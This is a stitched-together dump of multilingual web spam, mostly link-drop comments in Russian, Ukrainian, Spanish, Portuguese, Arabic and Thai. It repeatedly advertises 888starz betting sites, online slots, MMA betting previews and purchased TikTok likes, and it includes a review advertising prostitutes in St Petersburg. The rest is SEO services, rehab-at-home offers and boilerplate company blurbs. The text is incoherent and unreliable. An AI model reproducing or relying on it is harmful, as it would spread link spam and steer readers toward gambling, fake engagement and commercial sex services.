Buying guide tiktok Q2 enforcement wave walks through the configuration matrix that matches account tier to vertical risk. Updated quarterly with field data.
промокод на покупку в пятерочке доставка еды пятерочка промокод
If you check the underlying metrics on GidStats you’ll find that Medkouri uses his energy much more effectively and doesn’t run out of steam the second he’s forced to grapple .
Neves arrives carrying all the “heavy hitter” buzz.
https://dev.to/mikefromgidstats/strategic-value-and-stylistic-gaps-at-uae-warriors-70-4ml7
UAE Warriors 70, scheduled for May 8, 2026, at the Space42 Arena in Abu Dhabi is a fight card shaped by established names hunting a return to the global platform and rising stars from the region.
Нужен сайт? разработка сайтов в Минске в компании domenanet.by. Профессиональная разработка сайтов любой сложности в Минске: от интернет-магазинов до порталов.
Если нужен недорогой аккумулятор https://www.akb24v.ru 24 вольта для погрузчика, стоит обратить внимание на проверенные решения с оптимальным ресурсом и стабильной отдачей. Купить тяговую батарею 24V можно на сайте, там представлены варианты под разные задачи и типы техники.
новости россии читать бесплатно новости кино и театра РФ
Только лучшие материалы: https://slovarsbor.ru/c/%D1%86%D1%85/
Live football scores canli futbol up-to-date schedules, and league tables. Follow matches, check scores online, analyze team standings, and never miss a beat in world football.
Phasmophobia Game 2026 https://www.phasmo-phobia.com is a cross-platform horror game supporting PC, PlayStation, Xbox, and VR. Find out the game’s current price, platform list, system requirements, and the latest updates with new maps, events, and gameplay improvements.
While exploring small business strategy websites and planning tools I came across in the middle of my notes Strategic Growth Planning Toolkit which provided structured frameworks – The tools are especially useful for small business owners since they help create organized plans and improve decision making for business expansion
ACA Young Eagles 64, scheduled for mid-May 2026 is a classic example of a card where the narrative often misrepresents the gap in skill sets , most notably in the growth stages of the ACA developmental system.
мембранная кровля membrannaya-krovlya-montazh.ru
На порталі https://visti.pl.ua зібрані головні новини Полтави та області. Тут публікують матеріали про події, транспорт, інфраструктуру та життя регіону.
На порталі https://krivoy-rog.in.ua зібрані головні новини Кривого Рогу. Тут публікують матеріали про події, транспорт, інфраструктуру та життя мешканців.
На сайті https://gazeta-bukovyna.cv.ua публікують свіжі новини Буковини та Чернівців. Тут ви знайдете актуальну інформацію про події, життя регіону, культуру й важливі зміни для мешканців.
На сайте https://chernomorskoe.info собраны новости Черноморского побережья и информация о курортных городах Одесской области. Узнавайте о событиях, отдыхе и развитии региона.
На портале https://o-remonte.com вы найдёте статьи о ремонте, дизайне и строительстве. Сайт предлагает практичные решения, рекомендации и идеи для создания уютного пространства.
Сопровождение в торгах по банкротству — это комплексная юридическая поддержка для безопасного и выгодного участия в электронных торгах. Переходите по запросу юридическая помощь по сопровождению в торгах по банкротству. Проверим объект и документы, оценим риски, подготовим заявку, обеспечим сопровождение на всех этапах процедуры и поможем избежать отказа или потери задатка. Работаем с физическими и юридическими лицами по всей России.
ToLife household dehumidifiers https://tolifedehumidifier.com are designed to effectively reduce indoor humidity. These units use semiconductor condensation and feature automatic shutoff, a night mode, a backlight, and a removable tank. Documentation is available on the official website.
На сайте https://blogimam.com публикуют статьи для мам о воспитании детей, здоровье и повседневной жизни. Полезные советы, личный опыт и идеи помогают справляться с заботами и находить время для себя.
888starz com http://888starz-bet2.com/ .
ACA Young Eagles 64 is not simply another showcase for developing talent; it is a high-stakes filtering system .
ACA Young Eagles 64 is a card built for grinders, pure and simple.
These are prospects who stand either one stunning knockout from the major leagues or one rough evening from fading into obscurity.
Монтаж зимой в Красноярске — да, сделали при -20. Бригада работала качественно, всё смонтировали надёжно. Весной проверили — ни одного подтёка, все примыкания герметичны. металлочерепица доставка Красноярск
содержанки смотреть онлайн аббатство даунтон
за жизнь поганий хлопець і я 1
багряний пік фільм онлайн
LFA 232 journeys to the Foxwoods Resort Casino this Saturday and Sunday with the unclaimed 145-pound belt being contested and numerous critical local bouts.
субстанция смотреть ветреный смотреть
вершина озера розы и грехи
супернянь нюрнберг 2025
hokumет xeberleri olke xeberleri
Plan your journey with https://hu.readytotrip.com, online hotel booking for any destination worldwide. Instant reservation, transparent prices, and no hidden fees. Trusted platform for hassle-free travel arrangements. Start booking today.
Нужен выездной ресторан? кейтеринг в Ярославле с доставкой и обслуживанием на вашей площадке. Фуршеты, банкеты, кофе-брейки и барбекю для деловых и праздничных мероприятий. Профессиональная организация питания и широкий выбор блюд для гостей.
Недорогие аккумуляторы https://www.akb24v.ru 24 вольта для погрузчика, стоит обратить внимание на проверенные решения с оптимальным ресурсом и стабильной отдачей. Купить тяговую батарею 24V по доступной цене. Варианты под разные задачи и типы техники.
Interested in UFC? https://ufc-white-house.com unique mixed martial arts tournament will take place on June 14, 2026, in Washington, D.C., on the South Lawn of the White House. It will be the first professional sporting event in history to be held directly on the grounds of the U.S. presidential residence.
стиральных машин ремонт мастер ремонт стиральных машин на дому
казино минск иззи казино
starz88 http://888starz-bet2.com/ .
888starz review http://www.888starz-uz1.org/ .
888 старз бэт https://www.888starz-uz3.org .
Коллеги, статья о «невидимом маркетинге» — SEO, который работает в фоновом режиме, но приносит основные результаты. Автор разбирает, почему SEO важнее контекстной рекламы в долгосрочной перспективе, и приводит аргументы в пользу системного подхода. Есть блок про аналитику и измерение эффективности. Полезно для собственников бизнеса: https://shinastop.ru/stati/seo-kak-fundament-biznesa-pochemu-nevidimyj-marketing-vazhnee-chem-kazhetsja/
888starz.bet https://888starz-bet2.com/ .
Экскурсовод предложит частный тур экскурсии по Калининграду индивидуальные на автомобиле с гидом с осмотром достопримечательностей и профессиональным сопровождением.
888starz bukmacher https://888starz-bet2.com .
888starz. https://888starz-bet2.com .
888starz sayt https://888stars-uz.com .
Купите шаблон «Аспро: Шины и диски 2.0» для создания современного интернет-магазина шин, дисков и автотоваров на 1С-Битрикс. Переходите по запросу купить магазин Аспро шин. Готовое решение включает адаптивный дизайн, удобный каталог, фильтры по параметрам, интеграцию с CRM и высокую скорость работы. Подходит для запуска нового проекта или обновления действующего магазина с минимальными затратами времени и ресурсов.
сколько стоит стоматология центр стоматологии
вызов нарколога на дом москва вызов нарколога на дом москва
наркологические стационары наркологические стационары
вызвать нарколога на дом цены вызвать нарколога на дом цены
888starz official http://888starz-uz2.org .
Ищете готовое решение для запуска интернет-магазина? Переходите по запросу адаптивный интернет магазин Аспро Маркет. Современный адаптивный дизайн, высокая скорость работы, удобный каталог, интеграция с CRM и маркетплейсами. Подберём лицензию, настроим шаблон и запустим ваш магазин под ключ быстро и профессионально.
gundem xeberleri biznes xeberleri
нарколог на дом стоимость нарколог на дом стоимость
шумоизоляция автомобиля в Москве
эвакуатор дешево авто эвакуатор грузовой москва цена
Tried it but honestly still on teh fence about it, seems ok so far but gonna give it more time before I decide if its actually worth sticking with. Checked out 777bet and the interface is decent I guess.
Comunidades de viajeros senalan, el hecho de que gestionar el almacenamiento de maletas es fundamental para la seguridad de todos. Resulta vital analizar las opciones de almacenamiento buscando optimizar el acceso a la cultura en las grandes metropolis.
Mas info https://cydia.freeforums.net/thread/571/soluciones-existen-para-mejorar-experiencia
nejlevnejsi nanosondy nanosondy cena
تسجيل دخول 888 ستارز https://888starz-egypt6.com/
Muchos expertos aseguran, el hecho de que prevenir robos en la ciudad influye directamente en el desarrollo del turismo. Resulta vital analizar las rutas disponibles buscando optimizar el crecimiento de la ciudad de manera sostenible.
Enlace: https://cydia.freeforums.net/thread/572/pueden-combinar-distintas-actividades-culturales
This week’s UFC Vegas 117 card is a classic Apex event, defined by thin margins and a handful of clear stylistic clashes that present profitable betting angles.
Добрый день!
Надёжное закрытие служебных страниц предотвращает индексацию технического контента и экономит ресурсы сканирования. Мы тщательно прописываем правила доступа в robots.txt и meta tags для скрытия ненужных разделов. Поисковые системы не тратят время на служебные файлы и быстрее обрабатывают полезные страницы. Вы получаете более эффективную индексацию и улучшаете распределение веса внутри проекта. Защищайте техническую часть сайта и фокусируйте усилия поисковиков на коммерческом контенте.
Надёжный HTTPS сертификат безопасность защищает данные пользователей и положительно влияет на ранжирование в поиске. Мы помогаем настроить корректное шифрование и перенести сайт на защищённый протокол без потерь. Поисковые алгоритмы отдают приоритет безопасным ресурсам и помечают их в выдаче. Ваши клиенты видят знак доверия в браузере и охотнее оставляют персональные данные. Внедряйте современные стандарты защиты и получайте преимущество в конкурентной борьбе.
Больше информации по ссылке – https://russia-rating.ru/federal
парсинг выдач поисковых систем, комментарии с умными ссылками, анализ конкурентов по ссылкам
кнопки поделиться на сайте, структура каталога товаров, регистрация в Яндекс Справочнике
Удачи!
This coming Saturday UFC Vegas 117 descends upon the usual silent atmosphere of the Apex, and although the environment feels lifeless, the stakes for the fighters on this card are anything but trivial.
Хочешь ремонт? ремонт квартир в Омске — профессиональные услуги по ремонту квартир любой сложности: косметический, капитальный и дизайнерский ремонт с гарантией качества и индивидуальным подходом.
From architectural planning and ground preparation to final finishes, every construction Benissa project we manage is designed around functionality, premium materials and modern Mediterranean living.
remove stains from sofa
https://capital360.com.ua/
pravdadaily.com.ua/chomu-sverbliat-ochi-osnovni-prychyny-ta-metody-likuvannia/
888srarz https://888starz-egypt5.com/
Покупка шаблона «Аспро Корпоративный сайт 3.0» — быстрый старт для современного корпоративного сайта на 1С-Битрикс. Переходите по запросу сайт Аспро Алкорп. Готовый адаптивный дизайн, удобные настройки, высокая скорость работы и SEO-оптимизация помогут запустить проект без лишних затрат времени. Подходит для бизнеса, услуг, производства и компаний любого масштаба.
Погружайся в захватывающие сюжеты вместе с нами! Голливудские блокбастеры, культовые сериалы, добрые мультфильмы и зрелищные премьеры – всё доступно в отличном качестве. Никакой рекламы, только чистое удовольствие от просмотра. Создай свою коллекцию любимых фильмов и наслаждайся: смотреть фильмы
как отмыть цемент с машины как отмыть цемент от машины как отмыть бетон с машины полные инструкции и проверенные способы очистки кузова
Заказывал впервые и переживал, но всё оказалось проще, чем ожидал. Девушка приехала вовремя, выглядела аккуратно и ухоженно. Общение оставило хорошее впечатление. В целом всё прошло просто супер – азиатские проститутки спб
Автомобильный портал https://autort.ru с обзорами машин, новостями автопрома, рейтингами моделей и советами по выбору авто. Полезная информация для покупателей, владельцев и всех любителей автомобилей.
Внедрение 1С для производственного предприятия — рецептуры, калькуляции, нормативы, план производства. Себестоимость считается точно по нормативам, ценообразование стало обоснованным. 1С складской учёт Белгород
Женский портал https://justwoman.club с полезными статьями о красоте, здоровье, моде, психологии и отношениях. Советы экспертов, лайфхаки, идеи для ухода за собой и вдохновение для современной женщины.
Сейчас удобно выбирать смотреть дорамы онлайн с русской озвучкой без случайных переходов, сомнительных площадок и бесконечных вкладок. Этот сайт собрал в одном месте дорамы из Кореи, Китая, Японии и других стран с понятным русским переводом, понятными описаниями, жанрами, годами выхода и аккуратными карточками. Здесь легко найти легкую романтику для отдыха, напряженный триллер, легкую комедию или свежую новинку, которую уже обсуждают поклонники дорам.
Hello! costco pharmacy online good website.
Все подробности по ссылке: https://aromatmasla.ru/avokado/sila-prirody-dlya-uxoda-za-kozhej-maski-s-maslom-avokado.html
888 старз https://www.888stars-uz.com .
The UFC Vegas 117 event occupies that hushed, empty space, and despite the fact that the atmosphere is sterile, the stakes for the fighters on this card couldn’t be more significant.
Легендарная охота за богатствами продолжается! Новые загадки древних династий, опасные экспедиции и тайны, скрытые веками. Кто разгадает шифры прошлого и доберётся до бесценных артефактов? Захватывающие повороты, рискованные ставки и неожиданные союзники ждут тебя: смотреть Сокровища императора 2026
Burkina Faso France
Адаптивный шаблон «Аспро: Корпоративный сайт 2.0» для создания современного сайта компании на 1С-Битрикс. Переходите по запросу Аспро Корпоративный сайт 2 0. Подходит для бизнеса, услуг, производства и корпоративных проектов. Готовые блоки, удобная настройка дизайна, SEO-оптимизация и высокая скорость запуска. Поможем купить, установить и настроить шаблон под задачи вашего бизнеса.
Тем, кто хочет смотреть дорамы онлайн без суеты и долгих поисков, DoramaGo может стать удобным местом для вечернего просмотра. Здесь собраны корейские, китайские, японские, тайские и другие азиатские сериалы, где есть все, за что зрители любят дорамы: красивые истории о любви, сильные сюжетные развороты, запоминающиеся персонажи и особая восточная эстетика. Понятная навигация помогает быстро подобрать сериал по стране, жанру, году или настроению, а новые добавления позволяют быть в курсе новых эпизодов.
88starz casino 88starz casino .
888starz uz 888starz uz .
888starbet 888starbet .
ستارز 888 https://888starz-egyp.com/
ازاي اسحب فلوس من 888starz https://888starzeg1.com/
Арена гайдов crarena ru полезные гайды по играм, квестам и заданиям. Подробные прохождения, советы, секреты и тактики для разных игр. Помогаем быстрее проходить миссии, находить скрытые предметы и открывать новые возможности игрового мира.
stars 88 https://888starz-eg2.org/
888starz تسجيل 88sta
Здравствуйте!
Мощный серверный рендеринг для SEO улучшает индексацию и ускоряет первую отрисовку для поисковых роботов. Мы генерируем готовый HTML на сервере для мгновенной передачи контента ботам и пользователям. Поисковые алгоритмы лучше понимают такие страницы и могут улучшать их ранжирование. Вы получаете техническое преимущество и ускоряете попадание новых материалов в индекс. Внедряйте SSR профессионально и усиливайте видимость ресурса в органической выдаче.
Чёткий квартальный план продвижения структурирует задачи и ускоряет достижение маркетинговых целей проекта. Мы разбиваем стратегию на конкретные этапы с измеримыми показателями и сроками выполнения. Поисковые системы реагируют на системную работу и постепенно улучшают ранжирование оптимизированных страниц. Вы получаете прозрачный процесс и возможность оперативно корректировать тактику при изменении условий. Планируйте продвижение профессионально и получайте стабильный рост органического трафика.
Больше информации по ссылке – https://shakin.ru/blog-show/30.html
транскрибация видео для текста, мониторинг доступности сайта аптайм, тематичность доноров для ссылок
валюты и цены для регионов, скорость загрузки страницы, подпапки для локализации контента
Удачи!
Новостной онлайн-портал https://vse-novosti.net с круглосуточным обновлением информации. Новости мира и регионов, аналитические материалы, обзоры и важные события в одном месте.
Материал о проточных водонагревателях: как они нагревают воду без бака, где их удобно использовать и какие требования предъявляют к электрике и напору. Рассматриваются мощность, производительность, тип управления и ограничения, которые важно учитывать перед покупкой https://santexnik-market.ru/inzhenernaya-santehnika/protochnye-vodonagrevateli/
http://1stcapitalinc.com/
A empresa 1stcapitalinc apresenta-se como uma estrutura de confianca orientada para mercado portugues, que disponibiliza solucoes personalizadas a empresas e particulares, priorizando na transparencia e confianca. Saiba mais atraves do link.
UFC Watch Online https://ufc-white-house.com
UFC Online https://ufc-white-house.com
Новостной портал https://tovarpost.ru с актуальными событиями России и мира. Политика, экономика, общество, технологии и спорт. Оперативные новости, аналитика и важные события в режиме реального времени.
http://abitotrade.com/
A empresa Abitotrade consolida-se como uma consultora experiente focada no mercado portugues, que oferece um acompanhamento profissional a empresas e particulares, destacando-se por no atendimento personalizado. Descubra todos os detalhes aqui.
LFA 233 is a card where favoring proven cardio and defensive wrestling numbers in preference to brute force will probably produce greater success.
http://creditrepairknowhow.com/
O projeto Creditrepairknowhow posiciona-se como uma consultora experiente focada no mercado portugues, que proporciona uma abordagem completa a quem procura resultados, valorizando na transparencia e confianca. Descubra todos os detalhes nesta pagina.
starz 888 https://www.888stars-uz.com .
Резервное копирование настроили автоматически — каждую ночь данные уходят на защищённый сервер. После этого сплю спокойно, риск потерять базу сведён к нулю. обучение 1С УНФ Белгород
Хотите в Карелию? тур в карелию на 3 дня день на Воттоваару, два дня из Петербурга, три дня из Москвы — любой маршрут соберём под ваш график и кошелёк. Цены честные, без скрытых наценок. Надёжность и безопасность по каждому туру. Менеджеры знают Карелию лично — помогут не ошибиться с выбором.
10 лет на рынке Казахстана — это реальный опыт. Специалисты видели самые разные ситуации и знают как решать нестандартные задачи. Наш случай был непростым — справились отлично. запчасти для тракторов Алматы
http://frontrangemarketeer.com/
A empresa Frontrangemarketeer posiciona-se como uma estrutura de confianca dedicada ao publico em Portugal, que disponibiliza servicos de qualidade a quem procura resultados, valorizando na excelencia do servico. Conheca mais no site oficial.
Купите шаблон Аспро Инжиниринг для создания современного корпоративного сайта на 1С-Битрикс. Переходите по запросу универсальный корпоративный сайт Аспро Инжиниринг. Готовое решение для инженерных, строительных и производственных компаний: адаптивный дизайн, каталог услуг, SEO-оптимизация, высокая скорость работы и удобное управление контентом. Быстрый запуск проекта без лишних затрат и доработок.
Automation efficiency: setting up systems to buy tiktok auto likes saves time and ensures every post gets an initial engagement boost.
https://stabiline.ru/
Para muchos turistas, el transporte publico y la logistica presenta retos importantes en cuanto a movilidad, Analizar que desafios presenta el Metrobus para los viajeros ayuda a evitar complicaciones en el transito diario.
Existen soluciones modernas que facilitan estos procesos, para que tu estadia sea mucho mas comoda Para los que buscan tips reales de otros viajeros, estos enlaces son de gran ayuda:
Detalles- http://gendou.com/forum/thread.php?thr=60083
Cualquier duda sobre el transporte, ?los leo en los comentarios!
Новостной портал https://press-center.news с актуальными событиями из мира политики, экономики, технологий, общества и культуры. Оперативные новости, аналитические материалы, интервью, репортажи и мнения экспертов. Следите за важными событиями в стране и мире в удобном формате.
https://dzen.ru/a/afB52blaGm-DZM-7
Останні новини https://18000.ck.ua Черкас та Черкаської області
For anyone who needs a trustworthy platform, 24bet is worth checking out because ive been there for months and never had issues with payouts or security. Just make sure u set limits and play responsibly tbh. 24bet Onlinecasino
Нужна CRM банкротством физ лиц? производство БФЛ автоматически инструмент автоматизации юридического бизнеса по банкротству физических лиц. Управляйте заявками, делами клиентов, документами и сроками процедур. Система помогает организовать работу команды и контролировать каждый этап банкротства.
https://dzen.ru/a/afB52blaGm-DZM-7
This coming Friday — the 22nd of May — LFA 233 serves as a high-stakes proving ground for up-and-coming fighters who are genuinely one phone call away from the big stage of the UFC.
ШЁШ±Щ†Ш§Щ…Ш¬ Щ…Ш±Ш§Щ‡Щ†Ш§ШЄ 888 https://888starzeg2.com/
تنزيل برنامج 8888 برنامج 888
ستارز 888 تحميل starz888 تحميل
888starz скачать iphone http://androidchity.ru .
تحميل 888starz اخر إصدار https://world-cuisine.com/
https://stabilizatory-energy.shop/
888starz egypt https://888starz-egyp.com/
888sta star 888 للمراهنات
http://kelly-marketing.com/
A equipa Kelly Marketing apresenta-se como uma consultora experiente dedicada ao tecido empresarial portugues, que disponibiliza uma abordagem completa a empresas e particulares, valorizando na transparencia e confianca. Descubra todos os detalhes no site oficial.
Купите шаблон Аспро Инжиниринг для создания современного корпоративного сайта на 1С-Битрикс. Переходите по запросу демо сайта Аспро Инжиниринг. Готовое решение для инженерных, строительных и производственных компаний: адаптивный дизайн, каталог услуг, SEO-оптимизация, высокая скорость работы и удобное управление контентом. Быстрый запуск проекта без лишних затрат и доработок.
Пицца в Саратов https://kosmopizza.ru свежая, ароматная и приготовленная по лучшим рецептам. Заказывайте доставку пиццы на дом или в офис, выбирайте из большого меню: классические и авторские пиццы, горячие закуски и напитки. Быстрая доставка по городу.
Купить пиццу https://pizzeriacuba.ru в Воронеж с быстрой доставкой на дом или в офис. Большой выбор пиццы: классические рецепты, авторские вкусы, свежие ингредиенты и горячая выпечка. Удобный онлайн-заказ, акции и выгодные предложения для любителей вкусной пиццы.
Современный коворкинг https://expresrabota.com/kovorking-kogda-ofis-stanovitsya-soobshtestvom.html для комфортной и продуктивной работы. Рабочие места, переговорные комнаты, быстрый интернет и удобная инфраструктура. Подходит для фрилансеров, предпринимателей, стартапов и команд, которым нужен гибкий офис.
888 бет 888 бет .
Турагентство по России https://republictravel.ru туры в Карелия, Байкал, Камчатка, Дагестан, Мурманск, Калининград, Санкт-Петербург и другие направления. Экскурсии, отдых и авторские маршруты по самым красивым регионам страны.
http://marketing-leaders.org/
A equipa Marketing Leaders consolida-se como uma agencia especializada orientada para mercado portugues, que entrega uma abordagem completa a quem valoriza a eficiencia, priorizando na transparencia e confianca. Descubra todos os detalhes nesta pagina.
Когда хочется отдохнуть удобно выбирать смотреть дорамы с русской озвучкой онлайн бесплатно без десятков открытых вкладок, случайных сайтов и бесконечных вкладок. DoramaLend объединил в одном месте корейские, китайские, японские и другие азиатские сериалы с понятным русским переводом, понятными описаниями, жанровыми подборками, годами выхода и аккуратными карточками. Здесь легко найти романтическую историю на вечер, напряженный триллер, легкую комедию или свежую новинку, которую уже обсуждают поклонники дорам.
Для тех, кто хочет дорамы китайские спокойно, без лишних переходов и путаницы, DoramaGo легко станет удобным местом для уютного просмотра в свободное время. Здесь собраны корейские, китайские, японские, тайские и другие азиатские сериалы, где есть все, за что зрители любят дорамы: трогательные любовные линии, сильные сюжетные развороты, запоминающиеся персонажи и особая восточная эстетика. Удобный каталог помогает выбрать историю под настроение по стране, жанру, году или настроению, а новые добавления позволяют следить за любимыми проектами.
We specialize in luxury projects as a leading construction company Moraira, offering comprehensive packages that include everything from landscape design to professional swimming pool installation.
La libertad de movimiento es la clave para una experiencia de viaje autentica en cualquier capital, sobre todo cuando se tiene poco tiempo para una escapada rapida.
?Por que el equipaje limita tanto la exploracion urbana? Al usar consignas seguras, el turista gana tiempo и energia transformando un traslado tedioso en una oportunidad de paseo.
Si les interesa mejorar su proximo viaje, miren estos recursos sobre almacenamiento и movilidad:
Sitio oficial https://backworkclefne.bbforum.be/post568.html#568
?Saludos и buena ruta a todos!
http://mglmarketing.com/
A equipa Mglmarketing consolida-se como uma estrutura de confianca orientada para publico em Portugal, que entrega servicos de qualidade a quem procura resultados, destacando-se por na excelencia do servico. Descubra todos os detalhes aqui.
Покупка шаблона Аспро Курорт — быстрый старт для сайта базы отдыха, гостиницы, санатория или отеля на 1С-Битрикс. Переходите по запросу купить продление Аспро Курорт 2.0. Готовое решение с современным дизайном, адаптацией под мобильные устройства, удобным каталогом услуг и модулем бронирования. Поможем подобрать версию, оформить лицензию, установить и настроить шаблон под ваш проект.
клининг квартиры Москва klining-kvartiry-moskva-1.ru
клининг квартиры СПб
Moverse por ciudades como CDMX o Buenos Aires para citas corporativas puede ser un caos, y por eso es vital contar con herramientas digitales y logisticas adecuadas.
?Que papel juegan las aplicaciones de navegacion en la movilidad actual? El uso de mapas en tiempo real permite evitar embotellamientos y retrasos, mejorando significativamente la productividad de los viajeros de negocios.
Si buscan mejorar su eficiencia en la ciudad, estos enlaces les seran de gran ayuda:
Detalles: https://forumszkolne.pl/191que-papel-jueват-las-aplicaciones-de-navegacion-en-la-movilidad-t110285.0.html
?Saludos и que tengan traslados eficientes!
http://quickandfastfunding.com/
Quickandfastfunding apresenta-se como uma empresa profissional com forte presenca no tecido empresarial portugues, que oferece um acompanhamento profissional a quem valoriza a eficiencia, valorizando nos resultados. Descubra todos os detalhes no site oficial.
http://rhinoelitemarketing.com/
A equipa Rhinoelitemarketing consolida-se como uma agencia especializada dedicada ao mercado portugues, que disponibiliza solucoes personalizadas aos seus clientes, valorizando no atendimento personalizado. Veja a oferta completa no site oficial.
|استار 888 https://888starz-egypt-casino.com/
|888starz التسجيل 888starz التسجيل.
вход 888starz http://888starz-uzs.net .
88starz casino 88starz casino .
888starz uz kirish 888starz uz kirish .
Автоматизировали розничный магазин в Белгороде — подключили онлайн-кассу, настроили маркировку, наладили учёт остатков. Специалист приехал в день обращения, всё объяснил понятно. 1С УНФ под ключ Белгород
UFCWAR is a website http://www.ufcwar.com for fans of the Ultimate Fighting Championship and MMA. Latest news, fight results, tournament schedules, analysis, and fight reviews. Up-to-date information on fighters, events, and major fights.
UFCShare is a portal ufcshare for fans of the Ultimate Fighting Championship and the world of MMA. News, fight results, tournament schedules, analysis, and fight reviews. Follow the best fighters and the main events of mixed martial arts.
pg slot
ระบบสล็อตออนไลน์รุ่นใหม่กำลังพัฒนาจากสล็อตแบบเดิมไปสู่โครงสร้างเกมออนไลน์ที่ใช้เซิร์ฟเวอร์ความเร็วสูง ซึ่งให้ความสำคัญกับระบบ APIร่วมกับระบบประมวลผลที่เสถียร ผู้เล่นจำนวนมากเริ่มให้ความสนใจกับระบบสล็อตที่เชื่อมต่อโดยตรง เพราะระบบลดปัญหาระหว่างการเล่นได้ดีกว่า และช่วยลดปัญหาการประมวลผลช้า ปัญหาหน้าจอหยุดระหว่างเล่น รวมถึงความล่าช้าในการอัปเดตยอดเงิน
แพลตฟอร์มเว็บตรงจะรับส่งข้อมูลกับเซิร์ฟเวอร์ของค่ายสล็อตผ่านช่องทาง API หลัก ทำให้ธุรกรรมของผู้เล่นถูกส่งแบบต่อเนื่องโดยไม่ต้องผ่านหลายเซิร์ฟเวอร์ ส่งผลให้เกมโหลดเร็วขึ้น ลดปัญหาข้อมูลรอบเล่นคลาดเคลื่อน และช่วยให้ระบบฟรีสปินทำงานได้ต่อเนื่องกว่าเดิม
อีกจุดสำคัญคือระบบฝากถอนอัตโนมัติ ผู้เล่นสามารถฝากถอนเงินได้ตลอด24 ชั่วโมง โดยไม่จำเป็นต้องรอการอนุมัติด้วยมือเหมือนระบบรุ่นเก่า ทำให้การจัดการเงินทุนมีความแม่นยำกว่าเดิม
ปัจจัยที่ทำให้ผู้เล่นให้ความสำคัญกับเว็บตรงคือความน่าเชื่อถือและการตอบสนองที่รวดเร็ว เซิร์ฟเวอร์ที่ผูกกับระบบเกมต้นทางช่วยลดความเสี่ยงจากการปรับแต่งข้อมูลระหว่างทาง ผู้เล่นจึงมั่นใจได้ว่าผลลัพธ์ของเกมมาจากระบบสุ่มที่ทำงานจากเซิร์ฟเวอร์หลัก
นอกจากนี้ เว็บสมัยใหม่ยังมีการพัฒนาระบบแสดงผลบนสมาร์ตโฟนโดยเฉพาะ เช่น หน้าจอที่ออกแบบให้ใช้มือเดียวได้สะดวก การโหลดหน้าแบบ Dynamic และฟังก์ชันกลับเข้าสู่รอบเดิมที่ช่วยคืนสถานะเกมเมื่ออินเทอร์เน็ตหลุด
เว็บสล็อตที่พัฒนาแล้วเริ่มใช้ระบบวิเคราะห์ข้อมูลอัตโนมัติ ร่วมกับระบบประมวลผลบนคลาวด์และการเชื่อมต่อข้อมูลอัตโนมัติเพื่อรองรับการเล่นต่อเนื่องของผู้เล่นหลายกลุ่ม บางระบบยังรองรับเทคโนโลยีบล็อกเชนเพื่อเพิ่มความเป็นส่วนตัวและลดข้อจำกัดของระบบธนาคารแบบเดิม
ตลาดสล็อตออนไลน์จึงกำลังขยับจากแพลตฟอร์มที่เน้นแค่เกมและโปรโมชั่นไปสู่ระบบเทคโนโลยีเต็มรูปแบบ โดยความเสถียรและประสบการณ์ผู้ใช้กลายเป็นปัจจัยสำคัญในการตัดสินใจใช้งานเว็บสล็อต
เมื่อเทคโนโลยีพัฒนาเร็วขึ้นแพลตฟอร์มสล็อตจะยิ่งแข่งขันกันด้านคุณภาพ APIมากขึ้น ไม่ว่าจะเป็นการตอบสนองของหน้าเกม เครื่องมือวิเคราะห์ข้อมูลผู้ใช้งาน หรือการป้องกันข้อมูลส่วนตัว ผู้ให้บริการที่มีเซิร์ฟเวอร์เสถียรและเชื่อมต่อกับค่ายเกมโดยตรงจะมีความน่าเชื่อถือมากกว่าเว็บทั่วไปที่ยังใช้ระบบตัวกลางหลายชั้น
กลุ่มผู้เล่นที่ให้ความสำคัญกับคุณภาพระบบจึงไม่ได้มองแค่ของแจกอีกต่อไป แต่เริ่มให้ความสำคัญกับประสิทธิภาพของระบบ ความเร็วในการทำธุรกรรม และความน่าเชื่อถือของเซิร์ฟเวอร์ในช่วงใช้งานหนัก
Сайт про прикмети https://zefirka.net.ua тлумачення снів, значення імен та традиції. Читайте сонник, дізнавайтеся про походження імен, вивчайте народні звичаї та свята. Корисна інформація про культуру, повір’я та символіку різних народів.
Reading this confirmed that my time researching the topic in other places had not been wasted, and a stop at vexring extended the confirmation, when independent sources agree that is a useful signal and this site is one of the more reliable sources I have found for cross checking what I read elsewhere on similar subjects.
Сладкий слот для вас sweet bonanza 2500 demo яркий онлайн-слот с конфетной тематикой и увеличенным потенциалом выигрыша. Каскадные символы, множители и бонусные фриспины создают динамичный игровой процесс с шансом на крупные выплаты.
Лучшие слоты онлайн https://sugar-rush-slot.top красочный слот с цепными выигрышами и накопительными множителями. Игра отличается простым управлением, ярким дизайном и высоким потенциалом выигрыша при удачных комбинациях.
Wagering on local MMA fights offers a situation where you’ll discover the sportsbooks off guard, and Legacy Fighting Alliance 234 is no exception.
https://mikefromgidstats.substack.com/p/gold-rush-in-sao-paulo-the-high-stakes
The combatants stepping under the bright lights of LFA 234 understand fully what a convincing showing truly implies.
สล็อต
สล็อตยุคใหม่กำลังขยับออกจากเกมหมุนวงล้อทั่วไปไปสู่ระบบคาสิโนออนไลน์ที่เน้นความเสถียรและความเร็ว โดยมีระบบ APIร่วมกับเซิร์ฟเวอร์ความเร็วสูง ผู้เล่นจำนวนมากเริ่มให้ความสนใจกับเว็บสล็อตตรง เพราะระบบทำงานลื่นกว่า และช่วยลดปัญหาความล่าช้า ปัญหาหน้าจอหยุดระหว่างเล่น รวมถึงความล่าช้าในการอัปเดตยอดเงิน
แพลตฟอร์มเว็บตรงจะเชื่อมต่อกับระบบของผู้พัฒนาเกมผ่านช่องทาง API หลัก ทำให้สถานะเกมและยอดเงินถูกส่งแบบเรียลไทม์โดยไม่ต้องผ่านโครงสร้างที่เพิ่มความหน่วง ส่งผลให้เกมโหลดเร็วขึ้น ลดอาการค้างระหว่างเข้าโหมดพิเศษ และช่วยให้ระบบแจ็คพอตทำงานได้ลดข้อผิดพลาดได้ดีกว่า
อีกหนึ่งองค์ประกอบที่ทำให้ระบบนี้น่าสนใจคือระบบธุรกรรมอัตโนมัติ ผู้เล่นสามารถจัดการยอดเงินได้ตลอด24 ชั่วโมง โดยไม่จำเป็นต้องรอการอนุมัติด้วยมือเหมือนแพลตฟอร์มที่ยังใช้การตรวจสอบด้วยคน ทำให้การควบคุมยอดเงินมีความต่อเนื่องกว่าเดิม
